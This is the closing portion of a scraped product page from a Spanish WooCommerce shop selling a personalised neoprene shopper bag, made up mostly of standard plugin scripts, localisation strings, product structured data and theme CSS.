        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
				<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos personalizados","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/"}},{"@type":"ListItem","position":3,"item":{"name":"Regalos y detalles para...","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/regalos-y-detalles-para\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cumplea\u00f1os","@id":"https:\/\/elbauldeluca.com\/product-category\/productos-personalizados\/regalos-y-detalles-para\/cumpleanos-regalos-y-detalles-para\/"}},{"@type":"ListItem","position":5,"item":{"name":"Bolso neopreno shopper maxi","@id":"https:\/\/elbauldeluca.com\/product\/bolso-neopreno-shopper-maxi\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/elbauldeluca.com\/product\/bolso-neopreno-shopper-maxi\/#product","name":"Bolso neopreno shopper maxi","url":"https:\/\/elbauldeluca.com\/product\/bolso-neopreno-shopper-maxi\/","description":"PAGO:\r\n\r\nAl ser un producto personalizado el pago se realizar\u00e1 por adelantado, con opci\u00f3n de pago por transferencia, tarjeta o bizum.\r\n\r\nPLAZO DE ENTREGA:\r\n\r\nSabemos que os hace muuuucha ilusi\u00f3n tener vuestros detalles personalizados, pero esto lleva un proceso y dependiendo del volumen de trabajo podemos tardar un poquito.\r\n\r\nNormalmente procesamos los pedidos en un par de d\u00edas despu\u00e9s de recibir vuestro pedido, pero en \u00e9pocas de campa\u00f1as puede demorarse un poco m\u00e1s, siendo nuestro plazo de entrega 5 a 12 d\u00edas.\r\n\r\nA esto deb\u00e9is a\u00f1adir el tiempo del env\u00edo, que ser\u00e1n 24 o 48 horas en funci\u00f3n de la elecci\u00f3n que realic\u00e9is al finalizar vuestro pedido. Si sois de Gand\u00eda o alrededores pod\u00e9is recoger en tienda, os avisaremos cuando vuestro pedido est\u00e9 listo.\r\n\r\nSi vuestro pedido os urge, consultarnos antes de realizar el pedido, haremos lo posible por agilizarlo","image":"https:\/\/elbauldeluca.com\/wp-content\/uploads\/2022\/05\/IMG20220427175740-scaled.jpg","sku":9134,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/elbauldeluca.com\/product\/bolso-neopreno-shopper-maxi\/","seller":{"@type":"Organization","name":"Baul de Luca","url":"https:\/\/elbauldeluca.com"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.1.3" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"a9c946cbeb","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elbauldeluca.com/wp-content/uploads/nasa-dynamic/dynamic.css
body_size: 4176
content:
@charset "UTF-8";.service-title,h1, h2, h3, h4, h5, h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}p,body,#top-bar,.nav-dropdown,.top-bar-nav a.nav-top-link{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.megatop > a,.nasa-tabs .nasa-tab a,.root-item a,.topbar-menu-container .header-multi-languages a{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}.banner .banner-content .banner-inner h1,.banner .banner-content .banner-inner h2,.banner .banner-content .banner-inner h3,.banner .banner-content .banner-inner h4,.banner .banner-content .banner-inner h5,.banner .banner-content .banner-inner h6{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;letter-spacing:0px;}.price,.amount{font-family:"Nunito Sans", helvetica, arial, sans-serif !important;}body .logo-wrapper .logo .header_logo{max-height:99px;}body .mobile-menu .logo-wrapper .logo .header_logo,body .nasa-login-register-warper #nasa-login-register-form .nasa-form-logo-log .header_logo{max-height:25px;}body .fixed-already .logo-wrapper .logo .header_logo{max-height:60px;}body .primary-color,body a:hover,body a:active,body a:focus,body p a,body p a:hover,body p a:active,body p a:focus,body p a:visited,body .add-to-cart-grid .cart-icon strong,body .navigation-paging a,body .navigation-image a,body .logo a,body li.mini-cart .cart-icon strong,body .mini-cart-item .cart_list_product_price,body .remove:hover i,body .support-icon,body .shop_table.cart td.product-name a:hover,body #order_review .cart-subtotal .woocommerce-Price-amount,body #order_review .order-total .woocommerce-Price-amount,body #order_review .woocommerce-shipping-totals .woocommerce-Price-amount,body a.shipping-calculator-button:hover,body .widget_layered_nav li a:hover,body .widget_layered_nav_filters li a:hover,body .product_list_widget .text-info span,body .copyright-footer span,body #menu-shop-by-category li.active.menu-parent-item .nav-top-link::after,body .product_list_widget .product-title:hover,body .item-product-widget .product-meta .product-title a:hover,body .bread.nasa-breadcrumb-has-bg .row .breadcrumb-row a:hover,body .bread.nasa-breadcrumb-has-bg .columns .breadcrumb-row a:hover,body .group-blogs .blog_info .post-date span,body .header-type-1 .header-nav .nav-top-link:hover,body .widget_layered_nav li:hover a,body .widget_layered_nav_filters li:hover a,body .remove .pe-7s-close:hover,body .absolute-footer .left .copyright-footer span,body .service-block .box .title .icon,body .service-block.style-3 .box .service-icon,body .service-block.style-2 .service-icon,body .service-block.style-1 .service-icon,body .contact-information .contact-text strong,body .nav-wrapper .root-item a:hover,body .group-blogs .blog_info .read_more a:hover,body #top-bar .top-bar-nav li.color a,body .mini-cart 